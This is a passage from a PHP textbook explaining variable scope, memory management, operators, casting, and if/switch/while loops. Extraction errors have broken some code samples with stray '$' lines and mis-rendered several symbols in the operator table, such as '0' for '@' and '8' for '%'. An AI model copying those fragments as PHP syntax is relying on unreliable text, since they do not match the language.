A variable declared in a function is local to that function. That is, it is visible only to code in that function (excepting nested function definitions); it is not accessible outside the function. In addition, by default, variables defined outside a function (called *global* variables) are not accessible inside the function. For example, here's a function that updates a local variable instead of a global variable:

```
function updateCounter()
{
   $counter++;
}
$
counter = 10;
updateCounter();
echo $counter;
10
```

The *\$counter* inside the function is local to that function because we haven't said otherwise. The function increments its private *\$counter* variable, which is destroyed when the subroutine ends. The global *\$counter* remains set at 10.

Only functions can provide local scope. Unlike in other languages, in PHP you can't

create a variable whose scope is a loop, conditional branch, or other type of block.

#### **GLOBAL SCOPE**

Variables declared outside a function are global. That is, they can be accessed from any part of the program. However, by default, they are not available inside functions. To allow a function to access a global variable, you can use the global keyword inside the function to declare the variable within the function. Here's how we can rewrite the updateCounter() function to allow it to access the global \$counter variable:

```
function updateCounter()
{
  global $counter;
  $counter++;
}
$
$
$
$
counter = 10;
updateCounter();
echo $counter;
11
```

A more cumbersome way to update the global variable is to use PHP's \$GLOBALS array instead of accessing the variable directly:

```
function updateCounter()
{
  $GLOBALS['counter']++;
}
$counter = 10;
updateCounter();
echo $counter;
11
```

#### STATIC VARIABLES

A static variable retains its value between calls to a function but is visible only within that function. You declare a variable static with the static keyword. For example:

```
function updateCounter()
{
  static $counter = 0;
  $counter++;
```

```
echo "Static counter is now {$counter}<br/>>";
}
$counter = 10;
updateCounter();
updateCounter();
echo "Global counter is {$counter}";
Static counter is now 1
Static counter is now 2
Global counter is 10
```

#### FUNCTION PARAMETERS

As we'll discuss in more detail in <u>Chapter 3</u>, a function definition can have named parameters:

```
function greet($name)
{
  echo "Hello, {$name}";
}
greet("Janet");
Hello, Janet
```

Function parameters are local, meaning that they are available only inside their functions. In this case, \$name is inaccessible from outside greet().

#### **Garbage Collection**

PHP uses *reference counting* and *copy-on-write* to manage memory. Copy-on-write ensures that memory isn't wasted when you copy values between variables, and reference counting ensures that memory is returned to the operating system when it is no longer needed.

To understand memory management in PHP, you must first understand the idea of a *symbol table*. There are two parts to a variable—its name (e.g., \$name), and its value (e.g., "Fred"). A symbol table is an array that maps variable names to the positions of their values in memory.

When you copy a value from one variable to another, PHP doesn't get more memory for

a copy of the value. Instead, it updates the symbol table to indicate that "both of these variables are names for the same chunk of memory." So the following code doesn't actually create a new array:

```
$worker = array("Fred", 35, "Wilma");
$other = $worker; // array isn't duplicated in memory
```

If you subsequently modify either copy, PHP allocates the required memory and makes the copy:

```
$worker[1] = 36; // array is copied in memory, value changed
```

By delaying the allocation and copying, PHP saves time and memory in a lot of situations. This is copy-on-write.

Each value pointed to by a symbol table has a *reference count*, a number that represents the number of ways there are to get to that piece of memory. After the initial assignment of the array to \$worker and \$worker to \$other, the array pointed to by the symbol table entries for \$worker and \$other has a reference count of 2.<sup>1</sup> In other words, that memory can be reached two ways: through \$worker or \$other. But after \$worker[1] is changed, PHP creates a new array for \$worker, and the reference count of each array is only 1.

When a variable goes out of scope at the end of a function, such as function parameters and local variables, the reference count of its value is decreased by one. When a variable is assigned a value in a different area of memory, the reference count of the old value is decreased by one. When the reference count of a value reaches 0, its memory is released. This is reference counting.

Reference counting is the preferred way to manage memory. Keep variables local to functions, pass in values that the functions need to work on, and let reference counting take care of the memory management. If you do insist on trying to get a little more information or control over freeing a variable's value, use the <code>isset()</code> and <code>unset()</code> functions.

To see if a variable has been set to something—even the empty string—use isset():

```
$s1 = isset($name); // $s1 is false
$name = "Fred";
$s2 = isset($name); // $s2 is true
```

Use unset () to remove a variable's value:

```
$name = "Fred";
unset($name); // $name is NULL
```

# **Expressions and Operators**

An *expression* is a bit of PHP code that can be evaluated to produce a value. The simplest expressions are literal values and variables. A literal value evaluates to itself, while a variable evaluates to the value stored in the variable. More complex expressions can be formed using simple expressions and operators.

An *operator* takes some values (the operands) and does something (e.g., adds them together). Operators are sometimes written as punctuation symbols—for instance, the + and – familiar to us from math. Some operators modify their operands, while most do not.

Table 2-3 summarizes the operators in PHP, many of which were borrowed from C and Perl. The column labeled "P" gives the operator's precedence; the operators are listed in precedence order, from highest to lowest. The column labeled "A" gives the operator's associativity, which can be L (left-to-right), R (right-to-left), or N (nonassociative).

| Ρ      | Α | Operator   | Operation         |
|--------|---|------------|-------------------|
| 2<br>4 | N | clone, new | Create new object |
| 2<br>3 | L | [          | Array subscript   |
| 2<br>2 | R | * *        | Exponentiation    |
| 2      | R | ~          | Bitwise NOT       |

Table 2-3. PHP operators

| 1      |   |                                                                |                                                                                                    |
|--------|---|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|        | R | ++                                                             | Increment                                                                                                    |
|        | R |                                                                | Decrement                                                                                                    |
|        | R | (int),(bool),(float),<br>(string),(array),(ob<br>ject),(unset) | Cast                                                                                                    |
|        | R | 0                                                              | Inhibit errors                                                                                                    |
| 2<br>0 | N | instanceof                                                     | Type testing                                                                                                    |
| 1<br>9 | R | !                                                              | Logical NOT                                                                                                    |
| 1<br>8 | L | *                                                              | Multiplication                                                                                                    |
|        | L | /                                                              | Division                                                                                                    |
|        | L | 8                                                              | Modulus                                                                                                    |
| 1<br>7 | L | +                                                              | Addition                                                                                                    |
|        | L | _                                                              | Subtraction                                                                                                    |
|        | L |                                                                | String concatenation                                                                                                    |
| 1<br>6 | L | <<                                                             | Bitwise shift left                                                                                                    |
|        | L | >>                                                             | Bitwise shift right                                                                                                    |
| 1<br>5 | N | <, <=                                                          | Less than, less than or equal                                                                                                 |
|        | N | >,>=                                                           | Greater than, greater than or equal                                                                                           |
| 1<br>4 | N | ==                                                             | Value equality                                                                                                    |
|        | N | !=, <>                                                         | Inequality                                                                                                    |
|        | N | ===                                                            | Type and value equality                                                                                                    |
|        | N | !==                                                            | Type and value inequality                                                                                                    |
|        | N | <=>                                                            | Returns an integer based on a comparison of two operands: 0 when left and right are equal, $-1$ when left is less than right, |

#### and 1 when left is greater than right.

| 1<br>3 | L | ۶.                                                  | Bitwise AND               |
|--------|---|-----------------------------------------------------|---------------------------|
| 1<br>2 | L | ^                                                   | Bitwise XOR               |
| 1<br>1 | L |                                                     | Bitwise OR                |
| 1<br>0 | L | & &                                                 | Logical AND               |
| 9      | L |                                                     | Logical OR                |
| 8      | R | ??                                                  | Comparison                |
| 7      | L | ?:                                                  | Conditional operator      |
| 6      | R | =                                                   | Assignment                |
|        | R | +=, -=, *=, /=, .=, %=, &=,<br> =, ^=, ~=, <<=, >>= | Assignment with operation |
| 5      |   | yield from                                          | Yield from                |
| 4      |   | yield                                               | Yield                     |
| 3      | L | and                                                 | Logical AND               |
| 2      | L | xor                                                 | Logical XOR               |
| 1      | L | or                                                  | Logical OR                |

### Number of Operands

Most operators in PHP are binary operators; they combine two operands (or expressions) into a single, more complex expression. PHP also supports a number of unary operators, which convert a single expression into a more complex expression. Finally, PHP supports a few ternary operators that combine numerous expressions into a single expression.

### **Operator Precedence**

The order in which operators in an expression are evaluated depends on their relative precedence. For example, you might write:

2 + 4 \* 3

As you can see in <u>Table 2-3</u>, the addition and multiplication operators have different precedence, with multiplication higher than addition. So the multiplication happens before the addition, giving 2 + 12, or 14, as the answer. If the precedence of addition and multiplication were reversed,  $6 \times 3$ , or 18, would be the answer.

To force a particular order, you can group operands with the appropriate operator in parentheses. In our previous example, to get the value 18, you can use this expression:

(2 + 4) \* 3

It is possible to write all complex expressions (expressions containing more than a single operator) simply by putting the operands and operators in the appropriate order so that their relative precedence yields the answer you want. Most programmers, however, write the operators in the order that they feel makes the most sense to them, and add parentheses to ensure it makes sense to PHP as well. Getting precedence wrong leads to code like:

x + 2 / y >= 4 ? z : x << z

This code is hard to read and is almost definitely not doing what the programmer expected it to do.

One way many programmers deal with the complex precedence rules in programming languages is to reduce precedence down to two rules:

- Multiplication and division have higher precedence than addition and subtraction.
- Use parentheses for anything else.

### **Operator Associativity**

Associativity defines the order in which operators with the same order of precedence are evaluated. For example, look at:

The division and multiplication operators have the same precedence, but the result of the expression depends on which operation we do first:

2 / (2 \* 2) // 0.5 (2 / 2) \* 2 // 2

The division and multiplication operators are *left-associative*; this means that in cases of ambiguity, the operators are evaluated from left to right. In this example, the correct result is 2.

# Implicit Casting

Many operators have expectations of their operands—for instance, binary math operators typically require both operands to be of the same type. PHP's variables can store integers, floating-point numbers, strings, and more, and to keep as much of the type details away from the programmer as possible, PHP converts values from one type to another as necessary.

The conversion of a value from one type to another is called *casting*. This kind of implicit casting is called *type juggling* in PHP. The rules for the type juggling done by arithmetic operators are shown in Table 2-4.

| Type of<br>first<br>operand | Type of<br>second<br>operand | Conversion performed                                                                                                    |
|-----------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| Integer                     | Floating point               | The integer is converted to a floating-point number.                                                                                                |
| Integer                     | String                       | The string is converted to a number; if the value after conversion is a floating-point number, the integer is converted to a floating-point number. |
| Floating point              | String                       | The string is converted to a floating-point number.                                                                                                 |

Table 2-4. Implicit casting rules for binary arithmetic operations

Some other operators have different expectations of their operands, and thus have different rules. For example, the string concatenation operator converts both operands to strings before concatenating them:

3 . 2.74 // gives the string 32.74

You can use a string anywhere PHP expects a number. The string is presumed to start with an integer or floating-point number. If no number is found at the start of the string, the numeric value of that string is 0. If the string contains a period (.) or upper- or lowercase e, evaluating it numerically produces a floating-point number. For example:

```
"9 Lives" - 1; // 8 (int)
"3.14 Pies" * 2; // 6.28 (float)
"9. Lives" - 1; // 8 (float / double)
"1E3 Points of Light" + 1; // 1001 (float)
```

## **Arithmetic Operators**

The arithmetic operators are operators you'll recognize from everyday use. Most of the arithmetic operators are binary; however, the arithmetic negation and arithmetic assertion operators are unary. These operators require numeric values, and nonnumeric values are converted into numeric values by the rules described in the section "Casting Operators". The arithmetic operators are:

#### Addition (+)

The result of the addition operator is the sum of the two operands.

### Subtraction (-)

The result of the subtraction operator is the difference between the two operands—that is, the value of the second operand subtracted from the first.

### *Multiplication (\*)*

The result of the multiplication operator is the product of the two operands. For example,  $3 \times 4$  is 12.

#### Division (/)

The result of the division operator is the quotient of the two operands. Dividing two integers can give an integer (e.g., 4 / 2) or a floating-point result (e.g., 1 / 2).

#### Modulus (%)

The modulus operator converts both operands to integers and returns the remainder of the division of the first operand by the second operand. For example, 10 % 6

gives a remainder of 4.

#### Arithmetic negation (-)

The arithmetic negation operator returns the operand multiplied by -1, effectively changing its sign. For example, -(3 - 4) evaluates to 1. Arithmetic negation is different from the subtraction operator, even though they both are written as a minus sign. Arithmetic negation is always unary and before the operand. Subtraction is binary and between its operands.

### Arithmetic assertion (+)

The arithmetic assertion operator returns the operand multiplied by +1, which has no effect. It is used only as a visual cue to indicate the sign of a value. For example, +(3 - 4) evaluates to -1, just as (3 - 4) does.

### Exponentiation (\*\*)

The exponentiation operator returns the result of raising <code>\$var1</code> to the power of <code>\$var2</code>.

\$var1 = 5; \$var2 = 3; echo \$var1 \*\* \$var2; // outputs 125

## **String Concatenation Operator**

Manipulating strings is such a core part of PHP applications that PHP has a separate string concatenation operator (.). The concatenation operator appends the righthand operand to the lefthand operand and returns the resulting string. Operands are first converted to strings, if necessary. For example:

```
$n = 5;
$s = 'There were ' . $n . ' ducks.';
// $s is 'There were 5 ducks'
```

The concatenation operator is highly efficient because so much of PHP boils down to string concatenation.

## **Auto-Increment and Auto-Decrement Operators**

In programming, one of the most common operations is to increase or decrease the value of a variable by one. The unary auto-increment (++) and auto-decrement (--)

operators provide shortcuts for these common operations. These operators are unique in that they work only on variables; the operators change their operands' values and return a value.

There are two ways to use auto-increment or auto-decrement in expressions. If you put the operator in front of the operand, it returns the new value of the operand (incremented or decremented). If you put the operator after the operand, it returns the original value of the operand (before the increment or decrement). <u>Table 2-5</u> lists the different operations.

| Operator | Name           | Value returned | Effect on \$var |
|----------|----------------|----------------|-----------------|
| \$var++  | Post-increment | \$var          | Incremented     |
| ++\$var  | Pre-increment  | \$var + 1      | Incremented     |
| \$var    | Post-decrement | Şvar           | Decremented     |
| \$var    | Pre-decrement  | \$var - 1      | Decremented     |

*Table 2-5. Auto-increment and auto-decrement operations* 

These operators can be applied to strings as well as numbers. Incrementing an alphabetic character turns it into the next letter in the alphabet. As illustrated in <u>Table 2-6</u>, incrementing "z" or "Z" wraps it back to "a" or "A" and increments the previous character by one (or inserts a new "a" or "A" if at the first character of the string), as though the characters were in a base-26 number system.

Table 2-6. Auto-increment with letters

| Incrementing this | Gives this |
|-------------------|------------|
| "a"               | "b"        |
| " Z "             | "aa"       |
| "spaz"            | "spba"     |
| "K9"              | "L0"       |
| "42"              | "43"       |

### **Comparison Operators**

As their name suggests, comparison operators compare operands. The result is always either true, if the comparison is truthful, and false otherwise.

Operands to the comparison operators can be both numeric, both string, or one numeric and one string. The operators check for truthfulness in slightly different ways based on the types and values of the operands, either using strictly numeric comparisons or using lexicographic (textual) comparisons. <u>Table 2-7</u> outlines when each type of check is used.

Table 2-7. Type of comparison performed by the comparison operators

| First operand                       | Second operand                      | Comparison    |
|-------------------------------------|-------------------------------------|---------------|
| Number                              | Number                              | Numeric       |
| String that is entirely numeric     | String that is entirely numeric     | Numeric       |
| String that is entirely numeric     | Number                              | Numeric       |
| String that is entirely numeric     | String that is not entirely numeric | Lexicographic |
| String that is not entirely numeric | Number                              | Numeric       |
| String that is not entirely numeric | String that is not entirely numeric | Lexicographic |

One important thing to note is that two numeric strings are compared as if they were numbers. If you have two strings that consist entirely of numeric characters and you need to compare them lexicographically, use the strcmp() function.

The comparison operators are:

### Equality (==)

If both operands are equal, this operator returns true; otherwise, it returns false.

### *Identity (===)*

If both operands are equal and are of the same type, this operator returns true; otherwise, it returns false. Note that this operator does *not* do implicit type

casting. This operator is useful when you don't know if the values you're comparing are of the same type. Simple comparison may involve value conversion. For instance, the strings "0.0" and "0" are not equal. The == operator says they are, but === says they are not.

### Inequality (!= or <>)

If the operands are not equal, this operator returns true; otherwise, it returns false.

### Not identical (!==)

If the operands are not equal, or they are not of the same type, this operator returns true; otherwise, it returns false.

### *Greater than (>)*

If the lefthand operand is greater than the righthand operand, this operator returns true; otherwise, it returns false.

### *Greater than or equal to (>=)*

If the lefthand operand is greater than or equal to the righthand operand, this operator returns true; otherwise, it returns false.

### Less than (<)

If the lefthand operand is less than the righthand operand, this operator returns true; otherwise, it returns false.

### *Less than or equal to (<=)*

If the lefthand operand is less than or equal to the righthand operand, this operator returns true; otherwise, it returns false.

Spaceship (<=>), aka "Darth Vader's TIE Fighter"

When the lefthand and righthand operands are equal, this operator returns 0; when the lefthand operand is less than the righthand, it returns -1; and when the lefthand operand is greater than the righthand, it returns 1.

```
$var1 = 5;
$var2 = 65;
echo $var1 <=> $var2 ; // outputs -1
echo $var2 <=> $var1 ; // outputs 1
```

```
Null coalescing operator (??)
```

This operator evaluates to the righthand operand if the lefthand operand is NULL; otherwise, it evaluates to the lefthand operand.

```
$var1 = null;
$var2 = 31;
echo $var1 ?? $var2 ; //outputs 31
```

## **Bitwise Operators**

The bitwise operators act on the binary representation of their operands. Each operand is first turned into a binary representation of the value, as described in the bitwise negation operator entry in the following list. All the bitwise operators work on numbers as well as strings, but they vary in their treatment of string operands of different lengths. The bitwise operators are:

#### Bitwise negation (~)

The bitwise negation operator changes 1s to 0s and 0s to 1s in the binary representations of the operands. Floating-point values are converted to integers before the operation takes place. If the operand is a string, the resulting value is a string the same length as the original, with each character in the string negated.

#### Bitwise AND (&)

The bitwise AND operator compares each corresponding bit in the binary representations of the operands. If both bits are 1, the corresponding bit in the result is 1; otherwise, the corresponding bit is 0. For example, 0755 & 0671 is 0651. This is a little easier to understand if we look at the binary representation. Octal 0755 is binary 111101101, and octal 0671 is binary 110111001. We can then easily see which bits are in both numbers and visually come up with the answer:

```
111101101
& 110111001
-----
110101001
```

The binary number 110101001 is octal  $0651.^2$  You can use the PHP functions bindec(), decbin(), octdec(), and decoct() to convert numbers back

and forth when you are trying to understand binary arithmetic.

If both operands are strings, the operator returns a string in which each character is the result of a bitwise AND operation between the two corresponding characters in the operands. The resulting string is the length of the shorter of the two operands; trailing extra characters in the longer string are ignored. For example, "wolf" & "cat" is "cad".

### Bitwise OR (|)

The bitwise OR operator compares each corresponding bit in the binary representations of the operands. If both bits are 0, the resulting bit is 0; otherwise, the resulting bit is 1. For example,  $0755 \mid 020$  is 0775.

If both operands are strings, the operator returns a string in which each character is the result of a bitwise OR operation between the two corresponding characters in the operands. The resulting string is the length of the longer of the two operands, and the shorter string is padded at the end with binary 0s. For example, "pussy"

| "cat" is "suwsy".

### Bitwise XOR (^)

The bitwise XOR operator compares each corresponding bit in the binary representation of the operands. If either of the bits in the pair, but not both, is 1, the resulting bit is 1; otherwise, the resulting bit is 0. For example,  $0755 \ 023$  is 776.

If both operands are strings, this operator returns a string in which each character is the result of a bitwise XOR operation between the two corresponding characters in the operands. If the two strings are different lengths, the resulting string is the length of the shorter operand, and extra trailing characters in the longer string are ignored. For example, "big drink"  $^$  "AA" is "# (".

### Left shift (<<)

The left-shift operator shifts the bits in the binary representation of the lefthand operand left by the number of places given in the righthand operand. Both operands will be converted to integers if they aren't already. Shifting a binary number to the left inserts a 0 as the rightmost bit of the number and moves all other bits to the left one place. For example, 3 << 1 (or binary 11 shifted one place left) results in 6 (binary 110).

Note that each place to the left that a number is shifted results in a doubling of the number. The result of left shifting is multiplying the lefthand operand by 2 to the power of the righthand operand.

### Right shift (>>)

The right-shift operator shifts the bits in the binary representation of the lefthand operand right by the number of places given in the righthand operand. Both operands will be converted to integers if they aren't already. Shifting a positive binary number to the right inserts a 0 as the leftmost bit of the number and moves all other bits to the right one place. Shifting a negative binary number to the right inserts a 1 as the leftmost bit of the number and moves all other bits to the right one place. The rightmost bit is discarded. For example, 13 >> 1 (or binary 1101) shifted one bit to the right results in 6 (binary 110).

### **Logical Operators**

Logical operators provide ways for you to build complex logical expressions. Logical operators treat their operands as Boolean values and return a Boolean value. There are both punctuation and English versions of the operators (|| and or are the same operator). The logical operators are:

#### Logical AND (&&, and)

The result of the logical AND operation is true if and only if both operands are true; otherwise, it is false. If the value of the first operand is false, the logical AND operator knows that the resulting value must also be false, so the righthand operand is never evaluated. This process is called *short-circuiting*, and a common PHP idiom uses it to ensure that a piece of code is evaluated only if something is true. For example, you might connect to a database only if some flag is not false:

\$result = \$flag and mysql\_connect();

The && and and operators differ only in their precedence: && comes before and.

#### Logical OR (||, or)

The result of the logical OR operation is true if either operand is true; otherwise, the result is false. Like the logical AND operator, the logical OR operator is short-circuited. If the lefthand operator is true, the result of the operator must be true, so the righthand operator is never evaluated. A common PHP idiom uses this to trigger an error condition if something goes wrong. For example: \$result = fopen(\$filename) or exit();

The || and or operators differ only in their precedence.

#### Logical XOR (xor)

The result of the logical XOR operation is true if either operand, but not both, is true; otherwise, it is false.

Logical negation (!)

The logical negation operator returns the Boolean value true if the operand evaluates to false, and false if the operand evaluates to true.

## **Casting Operators**

Although PHP is a weakly typed language, there are occasions when it's useful to consider a value as a specific type. The casting operators, (int), (float), (string), (bool), (array), (object), and (unset), allow you to force a value into a particular type. To use a casting operator, put the operator to the left of the operand. Table 2-8 lists the casting operators, synonymous operators, and the type to which the operator changes the value.

| Operator | Synonymous operators | Changes type to |
|----------|----------------------|-----------------|
| (int)    | (integer)            | Integer         |
| (bool)   | (boolean)            | Boolean         |
| (float)  | (double), (real)     | Floating point  |
| (string) |                      | String          |
| (array)  |                      | Array           |
| (object) |                      | Object          |
| (unset)  |                      | NULL            |

|  | <i>Table 2-8</i> . | PHP | casting | operators |
|--|--------------------|-----|---------|-----------|
|--|--------------------|-----|---------|-----------|

Casting affects the way other operators interpret a value rather than changing the value in a variable. For example, the code:

\$a = "5"; \$b = (int) \$a;

assigns b the integer value of a; a remains the string "5". To cast the value of the variable itself, you must assign the result of a cast back to the variable:

\$a = "5"; \$a = (int) \$a; // now \$a holds an integer

Not every cast is useful. Casting an array to a numeric type gives 1 (if the array is empty, it gives 0), and casting an array to a string gives "Array" (seeing this in your output is a sure sign that you've printed a variable that contains an array).

Casting an object to an array builds an array of the properties, thus mapping property names to values:

```
class Person
{
  var $name = "Fred";
  var $age = 35;
}
$o = new Person;
$a = (array) $o;
print_r($a);
Array ( [name] => Fred [age] => 35)
```

You can cast an array to an object to build an object whose properties correspond to the array's keys and values. For example:

```
$a = array('name' => "Fred", 'age' => 35, 'wife' => "Wilma");
$o = (object) $a;
echo $o->name;
Fred
```

Keys that are not valid identifiers are invalid property names and are inaccessible when an array is cast to an object, but are restored when the object is cast back to an array.

### **Assignment Operators**

Assignment operators store or update values in variables. The auto-increment and autodecrement operators we saw earlier are highly specialized assignment operators—here we see the more general forms. The basic assignment operator is =, but we'll also see combinations of assignment and binary operations, such as += and &=.

### ASSIGNMENT

The basic assignment operator (=) assigns a value to a variable. The lefthand operand is always a variable. The righthand operand can be any expression—any simple literal, variable, or complex expression. The righthand operand's value is stored in the variable named by the lefthand operand.

Because all operators are required to return a value, the assignment operator returns the value assigned to the variable. For example, the expression a = 5 not only assigns 5 to a, but also behaves as the value 5 if used in a larger expression. Consider the following expressions:

\$a = 5; \$b = 10; \$c = (\$a = \$b);

The expression \$a = \$b is evaluated first, because of the parentheses. Now, both \$a and \$b have the same value, 10. Finally, \$c is assigned the result of the expression \$a = \$b, which is the value assigned to the lefthand operand (in this case, \$a). When the full expression is done evaluating, all three variables contain the same value: 10.

### **ASSIGNMENT WITH OPERATION**

In addition to the basic assignment operator, there are several assignment operators that are convenient shorthand. These operators consist of a binary operator followed directly by an equals sign, and their effect is the same as performing the operation with the full operands, then assigning the resulting value to the lefthand operand. These assignment operators are:

### Plus-equals (+=)

Adds the righthand operand to the value of the lefthand operand, then assigns the result to the lefthand operand. a += 5 is the same as a = a + 5.

#### Minus-equals (-=)

Subtracts the righthand operand from the value of the lefthand operand, then assigns the result to the lefthand operand.

#### Divide-equals (/=)

Divides the value of the lefthand operand by the righthand operand, then assigns the result to the lefthand operand.

### Multiply-equals (\*=)

Multiplies the righthand operand by the value of the lefthand operand, then assigns the result to the lefthand operand.

#### Modulus-equals (%=)

Performs the modulus operation on the value of the lefthand operand and the righthand operand, then assigns the result to the lefthand operand.

#### Bitwise-XOR-equals (^=)

Performs a bitwise XOR on the lefthand and righthand operands, then assigns the result to the lefthand operand.

#### Bitwise-AND-equals (&=)

Performs a bitwise AND on the value of the lefthand operand and the righthand operand, then assigns the result to the lefthand operand.

#### *Bitwise-OR-equals (| =)*

Performs a bitwise OR on the value of the lefthand operand and the righthand operand, then assigns the result to the lefthand operand.

#### Concatenate-equals (.=)

Concatenates the righthand operand to the value of the lefthand operand, then assigns the result to the lefthand operand.

### **Miscellaneous Operators**

The remaining PHP operators are for error suppression, executing an external command, and selecting values:

#### Error suppression (@)

Some operators or functions can generate error messages. The error suppression

operator, discussed in full in <u>Chapter 17</u>, is used to prevent these messages from being created.

*Execution* (`...`)

The backtick operator executes the string contained between the backticks as a shell command and returns the output. For example:

```
$listing = `ls -ls /tmp`;
echo $listing;
```

#### Conditional (? :)

The conditional operator is, depending on the code you look at, either the most overused or most underused operator. It is the only ternary (three-operand) operator and is therefore sometimes just called the ternary operator.

The conditional operator evaluates the expression before the ?. If the expression is true, the operator returns the value of the expression between the ? and :; otherwise, the operator returns the value of the expression after the :. For instance:

<a href="<? echo \$url; ?>"><? echo \$linktext ? \$linktext : \$url; ?></a>

If text for the link \$url is present in the variable \$linktext, it is used as the text for the link; otherwise, the URL itself is displayed.

Type (instanceof)

The instanceof operator tests whether a variable is an instantiated object of a given class or implements an interface (see <u>Chapter 6</u> for more information on objects and interfaces):

```
$a = new Foo;
$isAFoo = $a instanceof Foo; // true
$isABar = $a instanceof Bar; // false
```

# **Flow-Control Statements**

PHP supports a number of traditional programming constructs for controlling the flow of execution of a program.

Conditional statements, such as if/else and switch, allow a program to execute

different pieces of code, or none at all, depending on some condition. Loops, such as while and for, support the repeated execution of particular segments of code.

### if

The *if* statement checks the truthfulness of an expression and, if the expression is true, evaluates a statement. An *if* statement looks like:

```
if (expression) statement
```

To specify an alternative statement to execute when the expression is false, use the else keyword:

```
if (expression)
  statement
else statement
```

For example:

```
if ($user_validated)
  echo "Welcome!";
else
  echo "Access Forbidden!";
```

To include more than one statement within an *if* statement, use a *block*—a set of statements enclosed by curly braces:

```
if ($user_validated) {
  echo "Welcome!";
  $greeted = 1;
}
else {
  echo "Access Forbidden!";
  exit;
}
```

PHP provides another syntax for blocks in tests and loops. Instead of enclosing the block of statements in curly braces, end the *if* line with a colon(:) and use a specific keyword to end the block (endif, in this case). For example:

```
if ($user_validated):
```

```
echo "Welcome!";
$greeted = 1;
else:
echo "Access Forbidden!";
exit;
endif;
```

Other statements described in this chapter also have similar alternate syntax styles (and ending keywords); they can be useful if you have large blocks of HTML inside your statements. For example:

```
<?php if ($user_validated) : ?>

        First Name:>Sophia

        First Name:Sophia

        Last Name:Lee
        Lee

        Last Name:Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
        Lee
```

Because *if* is a statement, you can chain (embed) more than one. This is also a good example of how the blocks can be used to help keep things organized:

```
if ($good) {
    print("Dandy!");
}
else {
    if ($error) {
        print("Oh, no!");
    }
    else {
        print("I'm ambivalent...");
    }
}
```

Such chains of if statements are common enough that PHP provides an easier syntax: the elseif statement. For example, the previous code can be rewritten as:

```
if ($good) {
    print("Dandy!");
}
```

```
elseif ($error) {
  print("Oh, no!");
}
else {
  print("I'm ambivalent...");
}
```

The ternary conditional operator (? :) can be used to shorten simple true/false tests. Take a common situation, such as checking to see if a given variable is true and printing something if it is. With a normal if/else statement, it looks like this:

<?php if(\$active) { echo "yes"; } else { echo "no"; } ?>

With the ternary conditional operator, it looks like this:

```
<?php echo $active ? "yes" : "no"; ?>
```

Compare the syntax of the two:

if (expression) { true\_statement } else { false\_statement }
 (expression) ? true expression : false expression

The main difference here is that the conditional operator is not a statement at all. This means that it is used on expressions, and the result of a complete ternary expression is itself an expression. In the previous example, the echo statement is inside the if condition, while when used with the ternary operator, it precedes the expression.

### switch

The value of a single variable may determine one of a number of different choices (e.g., the variable holds the username and you want to do something different for each user). The switch statement is designed for just this situation.

A switch statement is given an expression and compares its value to all cases in the switch; all statements in a matching case are executed, up to the first break keyword it finds. If none match, and a default is given, all statements following the default keyword are executed, up to the first break keyword encountered.

For example, suppose you have the following:

```
if ($name == 'ktatroe') {
  // do something
}
else if ($name == 'dawn') {
  // do something
}
else if ($name == 'petermac') {
  // do something
}
else if ($name == 'bobk') {
  // do something
}
```

You can replace that statement with the following switch statement:

```
switch($name) {
    case 'ktatroe':
    // do something
    break;
    case 'dawn':
    // do something
    break;
    case 'petermac':
    // do something
    break;
    case 'bobk':
    // do something
    break;
}
```

The alternative syntax for this is:

```
switch($name):
    case 'ktatroe':
    // do something
    break;
    case 'dawn':
    // do something
    break;
    case 'petermac':
    // do something
    break;
    case 'bobk':
    // do something
    break;
endswitch;
```

Because statements are executed from the matching case label to the next break

keyword, you can combine several cases in a *fall-through*. In the following example, "yes" is printed when <code>\$name</code> is equal to <code>sylvie</code> or <code>bruno</code>:

```
switch ($name) {
  case 'sylvie': // fall-through
  case 'bruno':
  print("yes");
  break;
  default:
  print("no");
  break;
}
```

Commenting the fact that you are using a fall-through case in a switch is a good idea, so someone doesn't come along at some point and add a break thinking you had forgotten it.

You can specify an optional number of levels for the break keyword to break out of. In this way, a break statement can break out of several levels of nested switch statements. An example of using break in this manner is shown in the next section.

### while

The simplest form of loop is the while statement:

```
while (expression) statement
```

If the *expression* evaluates to true, the *statement* is executed and then the *expression* is re-evaluated (if it is still true, the body of the loop is executed again, and so on). The loop exits when the *expression* is no longer true (i.e., evaluates to false).

As an example, here's some code that adds the whole numbers from 1 to 10:

```
$total = 0;
$i = 1;
while ($i <= 10) {
   $total += $i;
   $i++;
}
```

The alternative syntax for while has this structure:

```
while (expr):
   statement;
   more statements;
endwhile;
```

For example:

```
$total = 0;
$i = 1;
while ($i <= 10):
   $total += $i;
   $i++;
endwhile;
```

You can prematurely exit a loop with the break keyword. In the following code, \$i never reaches a value of 6, because the loop is stopped once it reaches 5:

```
$total = 0;
$i = 1;
while ($i <= 10) {
  if ($i == 5) {
    break; // breaks out of the loop
  }
  $total += $i;
  $i++;
}
```

Optionally, you can put a number after the break keyword indicating how many levels of loop structures to break out of. In this way, a statement buried deep in nested loops can break out of the outermost loop. For example:

```
$i = 0;
$j = 0;
while ($i < 10) {
  while ($j < 10) {
    if ($j == 5) {
        break 2; // breaks out of two while loops
    }
```

```
$j++;
}
$i++;
}
echo "{$i}, {$j}";
0, 5
```

The continue statement skips ahead to the next test of the loop condition. As with the break keyword, you can continue through an optional number of levels of loop structure:

```
while ($i < 10) {
  $i++;

while ($j < 10) {
  if ($j == 5) {
    continue 2; // continues through two levels
  }
  $j++;
  }
}</pre>
```

In this code, \$j never has a value above 5, but \$i goes through all values from 0 to 9.

PHP also supports a do/while loop, which takes the following form:

```
do
  statement
while (expression)
```

Use a do/while loop to ensure that the loop body is executed at least once (the first time):

```
$total = 0;
$i = 1;
do {
    $total += $i++;
} while ($i <= 10);</pre>
```

